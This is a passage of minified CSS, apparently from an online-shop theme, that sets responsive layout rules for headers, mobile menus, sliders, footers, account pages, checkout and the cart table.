.child-content{flex:2}}@media (min-width:1200px) and (max-width:1399px){.header.header2 .middle-header-content{padding-left:35px;padding-right:35px}.header.header2 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{padding:0 20px}}@media (min-width:1200px){.header.header2 .toogle_menu_mobile:before{background:rgba(0,0,0,.6);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:999;transition:all .3s;opacity:0;visibility:hidden}.header.header2 .mobile-navigation{display:block !important;padding:30px 15px 15px}.header.header2 .mobile-navigation #mobile_navigation_menu{display:none}.header.header2 .mobile-navigation .mobile-navigation--tabs{display:none}.header.header2 .mobile-navigation .tab-pane{display:block;opacity:1;margin-bottom:30px}.header.header2 .mobile-navigation .social-links li{padding:0 15px 0 0}.header.header2 .tab-title{display:block;text-transform:uppercase;font-weight:500;color:#222;padding:15px}.header.header2 .contact-us,.header.header2 .socials{padding:15px;margin-bottom:15px}.header.header2 .contact-us h5,.header.header2 .socials h5{display:block;text-transform:uppercase;font-weight:500;color:#222;padding-bottom:15px}.header.header2 .mobile-navigation .close-nav-button{display:block;position:absolute;right:15px;top:10px;color:#222;text-align:center}.header.header2 .mobile-navigation .close-nav-button:after{content:"\e646";display:block;font-family:"themify";font-size:20px}.header.header2 .mobile-navigation .close-nav-button:hover{color:#c61932}}@media (max-width:1199.98px){.header.header2 .mobile-navigation .tab-title,.header.header2 .mobile-navigation .contact-us,.header.header2 .mobile-navigation .socials{display:none}.header.header2 .middle-header-content{padding-left:0;padding-right:0}.header.header2 .middle-header-content .middle-header-wrapper .nav-megamenu{display:none}.header.header2 .middle-header-content .middle-header-wrapper>.logo{display:block;padding:15px 0}}@media (max-width:576px){.header.header2 .middle-header-content .middle-header-wrapper .toogle_menu_mobile{flex:0}}.header.header8 .toogle_menu_mobile span{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);top:0;padding:0}.header.header8 .child-content .block-search .block-title:before,.header.header8 .child-content .my-account-link .toogle-action:after{content:none}.header.header8 .child-content .block-search .block-title,.header.header8 .child-content .minicart-wrapper .action.showcart{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);top:0;padding:0}@media (min-width:1200px){.header.header8{position:fixed !important;width:270px;left:0;top:0;display:block;overflow:visible;height:auto;background-color:#fff;z-index:500;-webkit-box-shadow:0 0 30px rgba(0,0,0,.05);-moz-box-shadow:0 0 30px rgba(0,0,0,.05);box-shadow:0 0 30px rgba(0,0,0,.05);bottom:0}.header.header8 .child-content{padding:0 40px;margin:15px 0 40px}.header.header8 .toogle_menu_mobile span,.header.header8 .child-content .block-search .block-title,.header.header8 .child-content .minicart-wrapper .action.showcart{padding:8px 0}.header.header8 .child-content .my-account-link,.header.header8 .child-content .block-search,.header.header8 .child-content .minicart-wrapper{float:none;display:table-cell;padding:0;width:1%}.header.header8 .child-content .my-account-link .action.showcart,.header.header8 .child-content .block-search .action.showcart,.header.header8 .child-content .minicart-wrapper .action.showcart{text-align:right}.header.header8 .child-content .block-search{position:relative}.header.header8 .child-content .block-search .block-title{text-align:left}.header.header8 .child-content .block-search .block-content{left:-25px;right:auto;width:240px;top:100%;bottom:auto}.header.header8 .child-content .block-search .block-content form{width:100%}.header.header8 .child-content .block-search .block-content form .field.search .control{height:auto;border:1px solid #ddd;border-radius:40px}.header.header8 .child-content .block-search .block-content form .field.search .control .input-text{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);font-size:16px;padding:0 24px}.header.header8 .child-content .block-search .block-content form .field.search>.label{left:25px;font-size:16px;top:auto;bottom:calc(100% + 6px);margin:0;background:#fff;right:auto;width:40px;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.header.header8 .child-content .my-account-link .toogle-action{padding:0;font-size:17px;text-align:center}.header.header8 .child-content .my-account-link .toplinks-content{right:auto;left:-30px}.header.header8 .header-socials{position:absolute;bottom:25px;left:0;right:0;text-align:center}.header.header8 .header-socials li{border-left:0;display:inline-block;float:none}.header.header8 .header-socials li a{padding:10px 20px}.header.header8 .middle-header-content{padding:50px 0 90px;position:relative;min-height:100vh}.header.header8 .middle-header-content .middle-content>.logo{margin-left:40px;margin-bottom:45px;display:block}.header.header8 .switcher{clear:both}.header.header8 .switcher .switcher-dropdown{left:100%;top:0}.header.header8 .switcher .switcher-trigger{padding:0 40px}.header.header8 .switcher .switcher-trigger strong{display:block;padding:9px 0}.header.header8 .switcher .switcher-trigger:after{position:absolute;right:40px;top:7px;content:"\f105";font-family:'fontawesome';font-size:16px}.header.header8 .switcher .switcher-option:last-child{border-bottom:1px solid #eee}.header.header8 .nav-megamenu nav.navigation .nav-main-menu{width:100%;position:relative}.header.header8 .nav-megamenu nav.navigation .nav-main-menu .mega-menu-fullwidth>.dropdown-menu{transform:translate(0,30px);-webkit-transform:translate(0,30px);-moz-transform:translate(0,30px);-o-transform:translate(0,30px);transition:all .4s,width 0s;-webkit-transition:all .4s,width 0s;-moz-transition:all .4s,width 0s;-o-transition:all .4s,width 0s}.header.header8 .nav-megamenu nav.navigation .nav-main-menu .mega-menu-fullwidth:hover>.dropdown-menu{transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0)}.header.header8 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{padding:13px 40px}.header.header8 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0>span:not(.label-menu):after{content:none}.header.header8 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0+.toggle-menu{display:block;position:absolute;right:40px;top:13px}.header.header8 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0+.toggle-menu:after{content:"\f105";font-family:'fontawesome'}.header.header8 .nav-megamenu nav.navigation .nav-main-menu>li{width:100%;display:block;position:relative !important}.header.header8 .nav-megamenu nav.navigation .nav-main-menu>li.logo-item{display:none}.header.header8 .nav-megamenu nav.navigation .nav-main-menu>li>a{position:relative}.header.header8 .nav-megamenu nav.navigation .nav-main-menu>li>a>.label-menu{margin-left:-28px;transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%)}.header.header8 .nav-megamenu nav.navigation .nav-main-menu>li>.dropdown-menu{left:100% !important;top:11px;margin:0 !important}}@media (max-width:1199.98px){.header.header8 .middle-content{display:-webkit-box;display:-ms-flexbox;display:flex;align-items:center;padding:15px 0}.header.header8 .middle-content .settings-content,.header.header8 .middle-content .header-socials,.header.header8 .middle-content .nav-megamenu{display:none}.header.header8 .middle-content .logo{min-width:130px;text-align:center}.header.header8 .middle-content .toogle_menu_mobile,.header.header8 .middle-content .child-content{flex:1}.header.header8 .middle-content .block-search .block-title,.header.header8 .middle-content .minicart-wrapper .action.showcart{padding:10px 20px;line-height:1}}@media (max-width:567px){.header.header8 .middle-content .toogle_menu_mobile{flex:0;padding-right:15px}}@media (max-width:767px){.banner-text .collections h2{font-size:30px}.banner-text .collections h3{font-size:50px}}@media (max-width:480px){.banner-text .collections h2{font-size:20px}.banner-text .collections h3{font-size:30px}.banner-text .collections h5{font-size:18px}}@media (min-width:992px){.fixed-box.sticky:not(.bottom){width:480px}.fixed-box.sticky{position:fixed;top:0}.fixed-box.sticky.bottom{position:absolute;bottom:0;top:auto}}@media (min-width:1200px){body.use-header8{margin-left:270px}.fixed-box.sticky:not(.bottom){width:calc(50% - 135px)}}@media (min-width:1200px){body.use-header8 .footer .container,body.use-header8 .column .container{padding:0 15px}body.use-header8 .container{max-width:100%;padding:0}}@media (min-width:1200px){.nav-open .use-header6 .mobile-navigation,.nav-open .use-header2 .mobile-navigation,.nav-open .use-header5 .mobile-navigation{-webkit-box-shadow:0 0 5px 0 rgba(255,255,255,.75);-moz-box-shadow:0 0 5px 0 rgba(255,255,255,.75);-ms-box-shadow:0 0 5px 0 rgba(255,255,255,.75);box-shadow:0 0 5px 0 rgba(255,255,255,.75);left:0}.nav-before-open .use-header6,.nav-before-open .use-header2,.nav-before-open .use-header5{height:100%;overflow-x:hidden;width:100%}.nav-before-open .use-header6 body,.nav-before-open .use-header2 body,.nav-before-open .use-header5 body{height:100%;overflow:hidden;position:relative;width:100%}.nav-before-open .use-header6 .nav-toggle:before,.nav-before-open .use-header2 .nav-toggle:before,.nav-before-open .use-header5 .nav-toggle:before{opacity:1;visibility:visible}}@media (max-width:992px){.page-title-wrapper{padding:90px 0}.page-title-wrapper .page-title{font-size:40px}}@media (max-width:767.98px){.page-title-wrapper{padding:50px 0}.page-title-wrapper .breadcrumbs{display:none}.page-title-wrapper .page-title{font-size:34px}}@media (max-width:575.98px){.content-heading .title{font-size:40px}}@media (min-width:992px){.page-header-sliders.fullscreen-slider>.row,.page-header-sliders.fullscreen-slider .slider_mgs_carousel,.page-header-sliders.fullscreen-slider .owl-stage-outer,.page-header-sliders.fullscreen-slider .owl-stage,.page-header-sliders.fullscreen-slider .owl-item,.page-header-sliders.fullscreen-slider .owl-item>.item,.page-header-sliders.fullscreen-slider .item-image{height:100%}.page-header-sliders.fullscreen-slider .slider_mgs_carousel{overflow:hidden}.page-header-sliders.fullscreen-slider .item-image{display:block;background-position:center center;background-size:cover;background-repeat:no-repeat;overflow:hidden}.page-header-sliders.fullscreen-slider .item-image img{opacity:0}}@media (max-width:991.98px){.page-header-sliders.fullscreen-slider{height:auto !important}}@media (max-width:575.98px){.page-header-sliders.fullscreen-slider{height:400px !important}.page-header-sliders.fullscreen-slider>.row,.page-header-sliders.fullscreen-slider .slider_mgs_carousel,.page-header-sliders.fullscreen-slider .owl-stage-outer,.page-header-sliders.fullscreen-slider .owl-stage,.page-header-sliders.fullscreen-slider .owl-item,.page-header-sliders.fullscreen-slider .owl-item>.item,.page-header-sliders.fullscreen-slider .item-image{height:100%}.page-header-sliders.fullscreen-slider .slider_mgs_carousel{overflow:hidden}.page-header-sliders.fullscreen-slider .item-image{display:block;background-position:center center;background-size:cover;background-repeat:no-repeat;overflow:hidden}.page-header-sliders.fullscreen-slider .item-image img{opacity:0}}@media (max-width:991.98px){.page-header-sliders .index-slider{right:27px;font-size:24px;bottom:23px;margin-right:13px}.page-header-sliders .index-slider .current{font-size:32px;margin-right:13px}.page-header-sliders.template-1 .slider_mgs_carousel.owl-carousel .owl-dots{right:38px}.page-header-sliders .slide-text .slide-content{padding:55px 35px}.page-header-sliders .slide-text .slide-content .title .h1{font-size:40px}}@media (max-width:767.98px){.page-header-sliders .slide-text .slide-content{padding:15px}.page-header-sliders .slide-text .slide-content .subtitle{margin-bottom:10px}.page-header-sliders .slide-text .slide-content .title .h1{font-size:30px;max-width:260px}.page-header-sliders .slide-text .slide-content .banner-button{margin-top:17px}}@media (max-width:440px){.page-header-sliders .index-slider{display:none !important}.page-header-sliders.template-1 .slider_mgs_carousel.owl-carousel .owl-dots{right:18px}.page-header-sliders .page-header-sliders .slide-text .slide-content{padding:0}.page-header-sliders .page-header-sliders .slide-text .slide-content .subtitle .count{display:none}.page-header-sliders .page-header-sliders .slide-text .slide-content .title .h1{font-size:18px;max-width:160px}.page-header-sliders .slider-home9 .slide-text .slide-content{padding:0}.page-header-sliders .slider-home9 .slide-text .slide-content .title .h4.nowrap{font-size:16px}}@media (max-width:1199.98px){.page-header-sliders .slider_mgs_carousel .slide-content-v2 .title-slider{font-size:52px;line-height:1.1;margin:15px 0 25px}}@media (max-width:767.98px){.page-header-sliders .slider_mgs_carousel .slide-content-v2 .subtitle-slider{font-size:14px;letter-spacing:.2em}.page-header-sliders .slider_mgs_carousel .slide-content-v2 .title-slider{font-size:42px;line-height:1;margin:15px 0}}@media (max-width:575.98px){.page-header-sliders .slider_mgs_carousel .slide-content-v2 .subtitle-slider{display:none}.page-header-sliders .slider_mgs_carousel .slide-content-v2 .title-slider{font-size:32px;margin:0 0 10px}.page-header-sliders .slider_mgs_carousel .slide-content-v2 .btn-default{font-size:13px;padding:5px 10px}}@media (max-width:991.98px){.page-header-sliders .slider_mgs_carousel .slide-content-v3 .title{margin-top:18px;font-size:50px}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .actions{margin-top:36px}}@media (max-width:767.98px){.page-header-sliders .slider_mgs_carousel .slide-content-v3 .mini-title{margin-top:17px}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .actions{margin-top:21px}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .title{margin-top:10px}}@media (max-width:575.98px){.page-header-sliders .slider_mgs_carousel .slide-content-v3{white-space:inherit}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .sub-title{font-size:14px}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .mini-title,.page-header-sliders .slider_mgs_carousel .slide-content-v3 .actions .btn.btn-primary{display:none}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .title{font-size:34px}}@media (max-width:991.98px){.page-header-sliders .slider_mgs_carousel .slide-content-v4{padding:40px}}@media (max-width:991.98px){.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-dots{right:50px}.page-header-sliders.template-4 .index-slider{right:25px;bottom:110px}}@media (max-width:767.98px){.page-header-sliders.template-4 .index-slider{display:none !important}}@media (max-width:575.98px){.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-dots{right:50px}}@media (max-width:575.98px){.slide_home_lookbook .page-header-sliders .slider_mgs_carousel .item-image{background-size:cover;background-position:center;background-repeat:no-repeat;display:block;min-height:400px}.slide_home_lookbook .page-header-sliders .slider_mgs_carousel .item-image img{opacity:0}}@media (min-width:992px){.container-content .page-header-sliders .slider_mgs_carousel .slide-text.middle_left{width:70%;transform:translate(-50%,-50%);left:50%}.container-content .page-header-sliders .slider_mgs_carousel .slide-text.middle_right{right:50%;transform:translate(50%,-50%);width:70%}.container-content .page-header-sliders .slider_mgs_carousel .slide-text.middle_right .inner-text{float:right}}@media (max-width:991.98px){.container-content .page-header-sliders .slider_mgs_carousel .slide-text.middle_left{padding-left:30px}.container-content .page-header-sliders .slider_mgs_carousel .slide-text.middle_right{padding-right:30px}}@media (max-width:1199px){.products-list .product-item .product-item-info .product-item-image{-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.products-list .product-item .product-item-info .product-item-details{-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}}@media (max-width:991.98px){.products-list .product-item .actions-quickview{display:none}.products-list .product-item .product-item-actions .actions-primary{width:calc(100% - 48px)}.products-list .product-item .product-item-actions .actions-primary .action.tocart{width:100%}}@media (max-width:575.6799999999999px){.products-list .product-item .product-item-info .product-item-image{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;margin-bottom:15px}.products-list .product-item .product-item-info .product-item-details{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (max-width:767.98px){.footer.footer1 .middle-footer{padding:70px 0 80px;text-align:center}.footer.footer1 .middle-footer .inline-newsletter .block.newsletter{margin:0}.footer.footer1 .middle-footer .inline-newsletter .block.newsletter .subscribe.form{margin:0 auto}.footer.footer1 .middle-footer .right-content{text-align:center}.footer.footer1 .middle-footer .right-content .social-links li:last-child{padding:0 12px}}@media (max-width:575.98px){.footer.footer1 .middle-footer .inline-newsletter .block.newsletter input{font-size:15px}.footer.footer1 .middle-footer .inline-newsletter .block.newsletter .subscribe.action{font-size:13px}.footer.footer1 .bottom-footer{padding:35px 0 28px;text-align:center}.footer.footer1 .bottom-footer address{text-align:center;margin-top:20px}}@media (max-width:992px){.footer.footer2 .footer-container .middle-footer .social-links li{padding:0 10px}}@media (max-width:768px){.footer.footer2 .footer-container .middle-footer .row{text-align:center}.footer.footer2 .footer-container .middle-footer .col-md-4:last-child{text-align:center !important}.footer.footer2 .footer-container .middle-footer .social-links li{padding:0 20px}}@media (min-width:1200px) and (max-width:1399px){.footer.footer3 .footer-container .middle-footer{padding:110px 35px 90px}.footer.footer3 .footer-container .middle-footer .social-links li{padding-left:15px}}@media (max-width:1199.98px){.footer.footer3 .footer-container .middle-footer{padding:80px 0 60px}}@media (max-width:767.98px){.footer.footer3 .footer-container .middle-footer{text-align:center}.footer.footer3 .footer-container .middle-footer .text-right{text-align:center !important}.footer.footer3 .footer-container .middle-footer .text-right .social-links li{padding-left:15px;padding-right:15px}}.footer.footer4{padding:30px 0}.footer.footer4 address{display:inline-block;font-size:15px;margin:0}.footer.footer4 address+div{float:right}@media (max-width:1199.98px){.instagram-block .instagram-widget-slider{padding:0}}@media (max-width:991px){#newsletter-popup{padding-top:40px}#newsletter-popup h2{font-size:30px;line-height:40px;margin-bottom:25px}#newsletter-popup .newsletter-popup-content,#newsletter-popup .checkbox{margin-top:50px}}@media (max-width:768px){.scroll-to-top{display:none}}@media (min-width:992px) and (max-width:1199.98px){.customer-account-login .login-container .block.block-customer-login{-ms-flex:0 0 45.666667%;flex:0 0 45.666667%;max-width:45.666667%}.customer-account-login .login-container .block .field.fullname .fields .field.field-name-firstname,.customer-account-login .login-container .block .field.fullname .fields .field.field-name-middlename,.customer-account-login .login-container .block .field.fullname .fields .field.field-name-lastname{width:100%}}@media (max-width:991px){.customer-account-login .login-container .block.block-customer-login{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.customer-account-login .login-container .block.block-new-customer{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (max-width:575.98px){.customer-account-login .login-container .block.block-customer-login{background:0 0;padding:0 0 59px;border-bottom:1px solid #eee}.customer-account-login .login-container .block .actions-toolbar .action{width:100%}.customer-account-login .login-container .block.block-new-customer .fields-password .field{width:100%}.customer-account-login .login-container .block.block-new-customer .fieldset.create.info>.field-name-firstname,.customer-account-login .login-container .block.block-new-customer .fieldset.create.info>.field-name-lastname{width:100%}}@media (max-width:576px){.newsletter-heading{background-size:150px}.newsletter-heading .title{font-size:30px}.newsletter-heading .subtitle{padding-top:0}}@media (max-width:767px){.about-people.people-v2 .list-item-people li{padding:0 10px;margin-bottom:20px}}@media (max-width:767px){.about-contact .about-content .field.name-about,.about-contact .about-content .field.email-about{width:100%}}@media (max-width:991px){.contact_detail .border-contact{border-left:none}}@media (max-width:767px){.form.contact .field.name,.form.contact .field.email,.form.contact .field.telephone{width:100%}}@media (max-width:576px){.contact_detail .content-heading{margin-bottom:50px}}@media (max-width:767px){.single-product .block.widget.mgs-product.products-grid{text-align:center}.single-product .img-fluid{width:100%}.single-product .products-grid .product-item-info{margin-bottom:10px}}@media (max-width:480px){.slider-home9 .page-header-sliders .slide-text .slide-content{padding:0}.slider-home9 .page-header-sliders .slide-text .title .h4.nowrap{font-size:16px}.slider-home9 .page-header-sliders .slide-text .banner-button{margin-top:0;margin-left:0}}@media (min-width:1200px){.col-md-custom-5{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}@media (max-width:414px){.cms-noroute-index .main-404{justify-content:center}}@media (max-width:1199.98px){.cms-noroute-index .main-404 .content-404 .content-heading-404{font-size:50px}}@media (max-width:991px){.cms-noroute-index .main-404 .content-404 .content-heading-404{margin-bottom:20px}}@media (max-width:767.98px){.cms-noroute-index .main-404 .content-404 .sub-404{letter-spacing:.1em;font-weight:500;font-size:13px}}@media (max-width:991px){.toolbar.toolbar-products{flex-wrap:wrap-reverse;margin-bottom:34px}.toolbar.toolbar-products>*{margin-bottom:10px}}@media (max-width:575.98px){.toolbar.toolbar-products .limiter,.toolbar.toolbar-products .sorter{width:100%}.toolbar.toolbar-products .toolbar-amount,.toolbar.toolbar-products .modes{display:none}}@media (max-width:767.98px){.block-reviews-dashboard .items .item{padding:10px 0 15px}.block-reviews-dashboard .items .item .product-name{width:100%}}@media (max-width:767.98px){.customer-review.view .review-details .customer-review-rating .rating-summary.item{width:100%;margin:5px 0}}@media (max-width:575.98px){.customer-review.view .review-details{margin-top:30px}.customer-review.view .product-details .product-media,.customer-review.view .product-details .product-info{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.customer-review.view .product-details .product-info{margin-top:25px}}@media (max-width:575.98px){.promobanner-v2 .promobanner-v2 .promobanner .text{padding:20px 30px}.promobanner-v2 .promobanner-v2 .promobanner .text h2{font-size:24px}.promobanner-v2 .promobanner-v2 .promobanner .text .banner-button{margin-top:10px}}@media (max-width:767.98px){.promobanner-v7 .promobanner .text{padding:30px}}@media (max-width:575.98px){.promobanner-v5 .promobanner .text{padding:30px !important}}@media (min-width:767.98px) and (max-width:991.98px){.promobanner-v8 .promobanner .title h4{font-size:20px}.promobanner-v8 .promobanner .text{padding:20px}.promobanner-v8 .promobanner .text .banner-button{margin-top:10px}}@media (max-width:575px){.page-header-sliders .slider_mgs_carousel .slide-content-v5{padding:30px 0}.page-header-sliders .slider_mgs_carousel .slide-content-v5 .h1{line-height:50px;font-size:35px}.page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-dots{display:none !important}}@media (max-width:991px){.portfolio-top-content .portfolio-bottom-content{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.portfolio-top-content .image-item a:after{opacity:.3;visibility:visible}#tabs_categories_porfolio li{padding:0 20px}}@media (max-width:767px){.show-menu-product-tabs{margin-bottom:40px}#tabs_categories_porfolio{display:none}#tabs_categories_porfolio li{width:100%;padding:0}#tabs_categories_porfolio li a{display:block;padding:5px}.portfolio-details .portfolio-image .portfolio_galley_carousel .owl-item .image-item{height:400px}}@media (max-width:575px){.cms-coming-soon .main-coming-soon .content .form.subscribe{width:100%}.cms-coming-soon .main-coming-soon .content .h1{font-size:65px}}@media (max-width:991.98px){.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title{width:30%;-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%}}@media (min-width:768px) and (max-width:991.98px){.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding:12px 15px 0}}@media (min-width:768px){.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content{display:block !important}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title.no-toggle:before{content:none !important}}@media (max-width:767.98px){.column.main .block.filter .filter-content .filter-options{display:block;margin:0}.column.main .block.filter .filter-content .filter-options .filter-item{display:block;margin:0;padding:0}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content,.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title{width:100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content:after,.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title:after{content:none}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title{padding:10px 15px 10px 0;border-bottom:1px solid #eee}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title:before{right:0;top:12px;content:"\e61a" !important}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title.active-mbtg{border:none}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title.active-mbtg:before{content:"\e622" !important}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content{padding:0 0 15px;border-bottom:1px solid #eee;display:none}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items{display:block;margin:0;padding:0}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item{width:100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:12px 0 0;display:block !important}}@media (max-width:767.98px){body.account .main .table th{display:none}body.account .main .table td{display:block;border:none;text-align:left;padding:5px 0}body.account .main .table td:before{content:attr(data-th) ': ';float:left;font-weight:600;color:#000;margin-right:20px}body.account .main .table td.actions:before{display:none}body.account .main .table tbody tr{border-bottom:1px solid #ddd;padding:20px 0;display:block}body.account .main .table .col{width:100%;text-align:left}body.account .main .product.product-item-name{font-size:16px;font-weight:400}body.account.customer-account-index .main .block-dashboard-info .block-content,body.account.customer-account-index .main .block-dashboard-addresses .block-content{display:inherit}body.account.customer-account-index .main .block-dashboard-info .block-content .box,body.account.customer-account-index .main .block-dashboard-addresses .block-content .box{margin-bottom:30px;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}body.account.customer-account-edit .main .form-edit-account .fieldset{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}body.account.customer-address-index .main .block-addresses-default .block-content .box{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}body.account.sales-order-view .main .block-order-details-view .block-content .box{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}body.account .table-wrapper.reviews .table-reviews tbody tr:nth-child(2n){background-color:transparent}body.account.sales-order-print .page-main .block-order-details-view .block-content .box{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (max-width:575.98px){body.account .main .block .block-title>a{display:block;margin-left:0}}@media (min-width:992px){.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px;margin-top:50px}.opc-estimated-wrapper{display:none}.opc-progress-bar{margin:0 0 20px;counter-reset:i;display:block;font-size:0}.opc-progress-bar-item{margin:0 0 10px;width:50%;display:inline-block;position:relative;text-align:center;vertical-align:top}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete:before{background:#14ab00}.opc-progress-bar-item._complete>span{color:#14ab00}.opc-progress-bar-item._complete>span:after{font-family:'FontAwesome';content:'\f00c';color:#14ab00}.opc-progress-bar-item._complete>span:before{background:#14ab00}.opc-progress-bar-item._active:before{background:#c61932}.opc-progress-bar-item._active>span{color:#333}.opc-progress-bar-item._active>span:before{background:#c61932}.opc-progress-bar-item._active>span:after{font-family:'FontAwesome';content:'\f00c'}.opc-progress-bar-item:before{background:#e4e4e4;top:19px;transition:background .3s;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#e4e4e4;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before{background:#e4e4e4;height:38px;margin-left:-19px;transition:background .3s;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#e4e4e4;height:38px;margin-left:-19px;transition:background .3s;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0;background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#333;font-weight:600;font-size:19px;line-height:25px}.opc-sidebar{margin-top:30px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-sidebar .modal-content{border:0}.opc-sidebar.modal-custom .action-close{display:none}.opc-sidebar .block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}}@media (max-width:991px){#opc-sidebar,.opc-block-shipping-information{background:#f7f7f7}.opc-estimated-wrapper .minicart-wrapper .action.showcart{background:0 0;border:none;padding:0;line-height:42px;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.opc-estimated-wrapper{padding:20px 15px;background:#f7f7f7}.opc-estimated-wrapper .estimated-price{color:#c61932;font-size:24px;font-weight:600}.opc-estimated-wrapper:after{content:"";display:block;clear:both}.opc-estimated-wrapper .estimated-block{float:left;color:#333;font-size:18px;vertical-align:top}.opc-block-summary .items-in-cart>.title{cursor:default}.opc-block-summary .items-in-cart>.title:after{display:none}.opc-block-summary{margin-bottom:0}.opc-sidebar .modal-inner-wrap .modal-header{display:block}.opc-progress-bar{display:none}.opc-sidebar.opc-summary-wrapper._show{opacity:1;visibility:visible;transform:translate3d(-320px,0,0);-webkit-transform:translate3d(-320px,0,0);-moz-transform:translate3d(-320px,0,0);-o-transform:translate3d(-320px,0,0)}.opc-sidebar.opc-summary-wrapper .minicart-items{display:block !important}.opc-sidebar.opc-summary-wrapper{width:320px;bottom:0;left:auto;min-width:0;position:fixed;right:-320px;top:0;visibility:hidden;z-index:99998;width:auto;background:#f7f7f7;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;overflow:auto}.opc-block-shipping-information{padding:0 30px}.opc-sidebar.opc-summary-wrapper._show+.modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899 !important;background-color:rgba(0,0,0,.6)}}@media (max-width:450px){.opc-estimated-wrapper .estimated-block>span{display:block}.modal-slide._inner-scroll .modal-footer button{padding:10px 15px;width:100%}}@media (max-width:1199.98px){.modal-popup .modal-inner-wrap{width:unset;max-width:100%;margin:0 15px}.modal-slide._inner-scroll .modal-content,.modal-popup .modal-header,.modal-popup .modal-footer{padding:15px}.modal-popup #shipping-new-address-form{margin-top:0}}@media (max-width:991px){#shopping-cart-table .product-item-photo{margin-bottom:8px}.cart.actions button{float:none;margin-left:0}.cart.actions .btn{margin:8px 0 8px 8px}.checkout-cart-index .checkout-extra{padding-left:0;padding-top:48px}.checkout-cart-index .checkout-extra>.block>.title{width:50%;text-align:center}.checkout-cart-index .checkout-extra>.block.discount>.title{top:0;right:0;left:auto}.checkout-cart-index .checkout-extra>.block .content{border-left:0}}@media (max-width:767px){#shopping-cart-table .control.qty{display:inline-block}#shopping-cart-table tbody{border:1px solid #ddd;display:block;padding:20px 0}#shopping-cart-table tbody tr{display:block}#shopping-cart-table tbody tr td{display:block;border:none;text-align:left;padding:5px 15px !important;width:100%}#shopping-cart-table tbody tr td.col:not(.item):before{content:attr(data-th) " :";display:inline-block;margin-right:5px;color:#333;font-weight:400}#shopping-cart-table thead{display:none}}@media (max-width:575px){#shopping-cart-table .actions-toolbar>a{float:none;margin-left:0;margin-right:10px}#shopping-cart-table .actions-toolbar .gift-options-cart-item{width:100%}.checkout-cart-index .checkout-extra>.block>.title{width:100%}.checkout-cart-index 